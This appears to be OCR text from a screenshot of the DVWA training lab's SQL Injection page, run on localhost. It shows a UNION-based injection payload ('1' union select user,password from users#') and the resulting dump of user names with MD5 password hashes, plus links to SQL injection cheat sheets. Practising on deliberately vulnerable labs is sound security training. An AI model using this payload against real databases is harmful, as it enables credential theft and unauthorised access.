 Vulnerability: SQL Injection :
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+user%2Cpassword
IP
学习
ascii码查询 ascii码转...
移动设备上的书签
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: password from users# Submit
ID: 1' union select user,password from users#
First name: admin
Surname: admin
ID: 1' union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
saulGoodman